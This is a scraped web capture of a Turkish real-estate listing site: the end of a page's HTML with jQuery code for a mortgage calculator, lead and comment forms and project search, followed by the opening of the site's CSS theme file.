                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '3400'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 0);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4
body_size: 40564
content:
/*
* Theme Name: Rikada - Real Estate HTML Template
* Author: Themez Hub
* Version: 1.0
* Last Change: 02 Sep 2019
  Author URI    : http://www.Themezhub.com/
-------------------------------------------------------------------*/
/*------------- List Of Table -----------
# Fonts
# GLobal Settings
# Header Navigation Styles
# Homes Banner
# Property Style
# How it Work
# Contact Info
# PopUp Modal
# Agency & Agents Design
# Blog Designs
# General Features 
# Dashboard
# Footer Start
# Responsiveness Start
# Bottom To top Scroll 
------------- List Of Table ----------*/

@import url(../css/plugins/animation.css);
@import url(../css/plugins/bootstrap.min.css);
@import url(../css/plugins/dropzone.css);
@import url(../css/plugins/select2.css);
@import url(../css/plugins/slick.css);
@import url(../css/plugins/slick-theme.css);
@import url(../css/plugins/magnific-popup.css);
@import url(../css/plugins/font-awesome.css);
@import url(../css/plugins/icofont.css);
@import url(../css/plugins/light-box.css);
@import url(../css/plugins/line-icon.css);
@import url(../css/plugins/themify.css);
/*------------------------------------
	Fonts
------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap');
@import url('https://fonts.googleapis.com/css?family=Josefin+Sans:400,600,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Poppins:400,600,700,800,900&display=swap');
@import url('https://fonts.googleapis.com/css?family=Muli:300,400,600,700');

/*------------------------------------
	Preloader
------------------------------------*/
.dark #preloader {
  background-color: #232323;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #f7f7f7;
  z-index: 999999;
}

.preloader {
  width: 50px;
  height: 50px;
  display: inline-block;
  padding: 0px;
  text-align: left;
  box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -25px;
  margin-top: -25px;
}

.preloader span {
  position: absolute;
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background:#d15454;
  -webkit-animation: preloader 1.3s linear infinite;
  animation: preloader 1.3s linear infinite;
}

.preloader span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s;
}

@keyframes preloader {
  0% {
    transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@-webkit-keyframes preloader {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
  }
}
form.dropzone.dz-clickable.primary-dropzone {
    background: #f9fafc;
    border: 1px solid #ebedf5;
}
i.req {
    color: #e41515;
}
/*--- end of preloader ---*/
/*------------------------------------------------------------
	GLobal Settings
-------------------------------------------------------------*/
* {
  outline: none; }

body {
	background: #ffffff;
	color:#72809D;
	font-size:16px;
	font-family: 'Muli', sans-serif;
	margin: 0;
	overflow-x: hidden !important;
	font-weight: 400;
}

html {
  position: relative;
  min-height: 100%;
  background: #ffffff; }
a {
    color:#2D3954;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover,
a:focus {
  text-decoration: none; }

a.link {
  color:#fd5332; }
a.link:hover, a.link:focus, a:hover, a:focus {
    color:#fd5332; 
}
a.text-success:focus, a.text-success:hover {
    color:#27b737 !important;
}
a.text-primary:focus, a.text-primary:hover {
    color:#fd5332 !important;
}
a.text-warning:focus, a.text-warning:hover {
    color:#ff9b20 !important;
}
a.text-danger:focus, a.text-danger:hover {
    color:#f33066 !important;
}
a.white-link {
  color: #ffffff; }
  a.white-link:hover, a.white-link:focus {
    color: #263238; }

.img-responsive {
  width: 100%;
  height: auto;
  display: inline-block; }

.img-rounded {
  border-radius: 4px; }

html body .mdi:before,
html body .mdi-set {
  line-height: initial;
}
section{
	padding:20px 0 20px;
}
p {
    line-height:1.8;
}
	
.gray-bg{
	background:#f7f9fc url(../img/pattern.png);
	background-size: cover;
    background-position: center;
}
.gray{
	background:#f7f9fc;
}
.gray-simple{
	background:#f7f9fc;
}
.bg-1{
	background:#f7d0cb;
}
.bg-2{
	background:#dde9ed;
}
.tbl {
    display: table;
} 
  .full-height {
    height: 100%;
}

.table-cell {
    display: table-cell;
    vertical-align: middle;
}
.no-ul-list{
	padding:0;
}
.no-ul-list li{
	list-style:none;
}
.progress {
    margin-bottom: 1.5em;
}
.full-width{
	width:100%;
}
p, ul, ol, dl, dt, dd, blockquote, address {
    margin: 0 0 10px;
}
.owl-carousel .item {
    padding: 0 15px;
}
.explore-content p {.csm-content>h4
    font-size: 19px;
    font-family: 'Lora', serif;
    font-style: italic;
}
.explore-content h1, .explore-content h2{
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 600;
}
.shadow-0{
	box-shadow:none !important;
}
/*------------ GLobal Settings: Heading-------------*/ 
h1,
h2,
h3,
h4,
h5,
h6 {
	color:#2D3954;
	font-weight:600;
	/*text-transform: capitalize;*/
	font-family: 'Poppins', sans-serif;
}

h5,
h6 {
	color:#2D3954;  
}

.font-2{
  font-family: 'Montserrat', sans-serif;
}

h1 {
  line-height: 40px;
  font-size: 36px; }

h2 {
  line-height: 36px;
  font-size: 30px; }

h3 {
  line-height: 30px;
  font-size: 24px; }

h4 {
  line-height: 26px;
  font-size: 21px; }

h5 {
  line-height: 22px;
  font-size: 18px;
}

h6 {
  line-height: 20px;
  font-size: 16px;
}
.lead{
	font-size:20px !important;
}
.lead-i{
    font-family: 'Lora', serif;
	font-size:22px !important;
	font-style:italic;
}
.display-5 {
  font-size: 3rem; }

.display-6 {
  font-size: 36px; }

.display-7 {
  font-size: 26px; }

.box {
  border-radius: 4px;
  padding: 10px; }

html body .dl {
  display: inline-block; }

html body .db {
  display: block; }

.no-wrap td,
.no-wrap th {
  white-space: nowrap; }

.circle {
  border-radius: 100%; }

.theme-cl{
	color:#fd5332;
}
.theme-bg{
	background:#fd5332;
}
/*------------ Global Settings: Ul List Style ----------------*/
ul.list-style {
    padding: 0;
    margin: 0;
}
ul.list-style li {
    margin-bottom: 1.2em;
    line-height: 1.5;
    list-style: none;
    padding-left:30px;
    position: relative;
}
ul.list-style li:before {
    content: "\e64c";
    position: absolute;
    left: 0;
    font-size: 16px;
    top: 0;
    color: #27b737;
    font-family: 'themify';
}
ul.list-style.style-2 li:before {
    content: "\e628" !important;
    color:#0273ff;
}

/*------------ Global Settings: Cutom Height ----------------*/
.ht-10{
	height:10px;
}
.ht-20{
	height:20px;
}
.ht-30{
	height:30px;
}
.ht-40{
	height:40px;
}
.ht-50{
	height:50px;
}
.ht-60{
	height:60px;
}
.ht-70{
	height:70px;
}
.ht-80{
	height:80px;
}
.ht-80{
	height:80px;
}
.ht-100{
	height:100px;
}
.ht-110{
	height:110px;
}
.ht-120{
	height:120px;
}
.ht-130{
	height:130px;
}
.ht-140{
	height:140px;
}
.ht-150{
	height:150px;
}
.ht-160{
	height:160px;
}
.ht-170{
	height:170px;
}
.ht-180{
	height:180px;
}
.ht-190{
	height:190px;
}
.ht-200{
	height:200px;
}
.ht-100{
	height:100%;
	min-height:580px;
}
.h-100{
	height:100vh;
	min-height:580px;
}
/*------------ Global Settings: Typography ----------------*/
.type--fade {
  opacity: .5;
}
.type--uppercase {
  text-transform: uppercase;
}
.type--bold {
  font-weight: bold;
}
.type--italic {
  font-style: italic;
}
.type--fine-print {
  font-size: 0.85714286em;
}
.type--strikethrough {
  text-decoration: line-through;
  opacity: .5;
}
.type--underline {
  text-decoration: underline;
}
.pos-vertical-center {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
blockquote {
    font-size: 1.78571429em;
    line-height: 1.5em;
    padding: 0;
    margin: 0;
    border-left: 0;
}
blockquote {
    font-style: italic;
}
blockquote:not(:last-child) {
    margin-bottom: 1.04em;
}
/*------------ Global Settings: Common & List ----------------*/
ul:last-child {
  margin: 0;
}
.list-inline li {
  padding: 0 1em;
  margin-left: 0;
}
.list-inline li:first-child {
  padding-left: 0;
}
.list-inline li:last-child {
  padding-right: 0;
}
.list-inline.list-inline--narrow li {
  padding: 0 .5em;
}
.list-inline.list-inline--wide li {
  padding: 0 2em;
}
.color--white {
  color: #fff !important;
}
.color--dark {
  color: #252525 !important;
}
.color--success {
  color: #4ebf56 !important;
}
.color--error {
  color: #e23636 !important;
}
.bg--dark {
  background:#1f2025 !important;
}
.bg--dark:not(.nav-bar):not(.bar) {
  color: #ffffff;
}
.bg--dark .boxed:not([class*='bg-']), .imagebg:not(.image--light) .boxed:not([class*='bg-']), .bg--dark .large-features-2, .bg--dark .pr-table-box,
.bg--dark .veticle-large-features-box, .bg--dark .large-features-box, .bg--dark .pricing-wrap {
    background: none;
    color: #fff;
}
.bg--dark .boxed:not([class*='bg-']).boxed--border, .imagebg:not(.image--light) .boxed:not([class*='bg-']).boxed--border {
    border-color:#2a2b31;
}

.bg--dark:not(.nav-bar):not(.bar) h1,
.bg--dark:not(.nav-bar):not(.bar) h2,
.bg--dark:not(.nav-bar):not(.bar) h3,
.bg--dark:not(.nav-bar):not(.bar) h4,
.bg--dark:not(.nav-bar):not(.bar) h5,
.bg--dark:not(.nav-bar):not(.bar) h6,
.bg--dark:not(.nav-bar):not(.bar) i,
.bg--dark:not(.nav-bar):not(.bar) span:not(.btn__text),
.bg--dark:not(.nav-bar):not(.bar) p {
  color: #ffffff;
}
.bg--dark:not(.nav-bar):not(.bar) a:not(.btn) {
  color: #fff;
}
.bg--site {
  background: #ffffff;
}
.bg--primary p,
.bg--primary span,
.bg--primary ul,
.bg--primary a:not(.btn) {
  color: #fff;
}
.bg--primary h1,
.bg--primary h2,
.bg--primary h3,
.bg--primary h4,
.bg--primary h5,
.bg--primary h6,
.bg--primary i {
  color: #fff;
}
.bg--primary .color--primary {
  color: #fff !important;
}
.bg--light {
  background: #fff;
}
.bg--light p,
.bg--light span,
.bg--light ul,
.bg--light a:not(.btn) {
  color: #666666;
}
.bg--light h1,
.bg--light h2,
.bg--light h3,
.bg--light h4,
.bg--light h5,
.bg--light h6,
.bg--light i {
  color: #252525;
}
.bg--error {
  background: #e23636;
}
.bg--success {
  background: #4ebf56;
}
.imagebg:not(.image--light) .bg--light p,
.imagebg:not(.image--light) .bg--light span,
.imagebg:not(.image--light) .bg--light ul,
.imagebg:not(.image--light) .bg--light a:not(.btn) {
  color: #666666;
}
.imagebg:not(.image--light) .bg--light h1,
.imagebg:not(.image--light) .bg--light h2,
.imagebg:not(.image--light) .bg--light h3,
.imagebg:not(.image--light) .bg--light h4,
.imagebg:not(.image--light) .bg--light h5,
.imagebg:not(.image--light) .bg--light h6,
.imagebg:not(.image--light) .bg--light i {
  color: #252525;
}
.imagebg:not(.image--light) .bg--secondary {
  background: rgba(250, 250, 250, 0.2);
}
.image-bg:not(.image-light) *:not(a) {
  color: #fff;
}
.color--facebook {
  color: #3b5998 !important;
}
.color--twitter {
  color: #00aced !important;
}
.color--googleplus {
  color: #dd4b39 !important;
}
.color--instagram {
  color: #125688 !important;
}
.color--pinterest {
  color: #cb2027 !important;
}
.color--dribbble {
  color: #ea4c89 !important;
}
.color--behance {
  color: #053eff !important;
}
.color--linkedin {
  color: #1685b9 !important;
}
.bg--facebook {
  background: #3b5998 !important;
  color: #fff !important;
}
.bg--twitter {
  background: #00aced !important;
  color: #fff !important;
}
.bg--googleplus {
  background: #dd4b39 !important;
  color: #fff !important;
}
.bg--instagram {
  background: #125688 !important;
  color: #fff !important;
}
.bg--pinterest {
  background: #cb2027 !important;
  color: #fff !important;
}
.bg--dribbble {
  background: #ea4c89 !important;
  color: #fff !important;
}
.bg--behance {
  background: #053eff !important;
  color: #fff !important;
}
.bg--linkedin {
  background:#1685b9 !important;
  color: #fff !important;
}
.height-100, .height-90, .height-80, .height-70, .height-60, .height-50, .height-40, .height-30, .height-20, .height-10 {
    height: auto;
    padding: 5em 0;
}
/*------------ Global Settings: Background & Image ----------------*/
.bg-img-holder {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover !important;
  background-position: 50% 50% !important;
  z-index: 0;
  transition: opacity .3s linear;
  -webkit-transition: opacity .3s linear;
  opacity: 0;
  background: #252525;
}
.bg-img-holder:not([class*='col-']) {
  width: 100%;
}
.bg-img-holder.background--bottom {
  background-position: 50% 100% !important;
}
.bg-img-holder.background--top {
  background-position: 50% 0% !important;
}
.image--light .bg-img-holder {
  background: none;
}
.bg-img-holder img {
  display: none;
}
.imagebg.border--round {
    overflow: hidden;
}
[data-overlay] {
  position: relative;
}
[data-overlay]:before {
  position: absolute;
  content: '';
  background: #252525;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
[data-overlay] *:not(.container):not(.bg-img-holder) {
  z-index: 2;
}
[data-overlay].image--light:before {
  background: #fff;
}
[data-overlay].bg--primary:before {
  background: #4a90e2;
}
[data-overlay="1"]:before {
  opacity: 0.1;
}
[data-overlay="2"]:before {
  opacity: 0.2;
}
[data-overlay="3"]:before {
  opacity: 0.3;
}
[data-overlay="4"]:before {
  opacity: 0.4;
}
[data-overlay="5"]:before {
  opacity: 0.5;
}
[data-overlay="6"]:before {
  opacity: 0.6;
}
[data-overlay="7"]:before {
  opacity: 0.7;
}
[data-overlay="8"]:before {
  opacity: 0.8;
}
[data-overlay="9"]:before {
  opacity: 0.9;
}
[data-overlay="10"]:before {
  opacity: 1;
}
[data-overlay="0"]:before {
  opacity: 0;
}
[data-scrim-bottom] {
  position: relative;
}
[data-scrim-bottom]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #252525));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #252525 100%);
  bottom: 0;
  left: 0;
  z-index: 1;
  backface-visibility: hidden;
}
[data-scrim-bottom]:not(.image--light) h1,
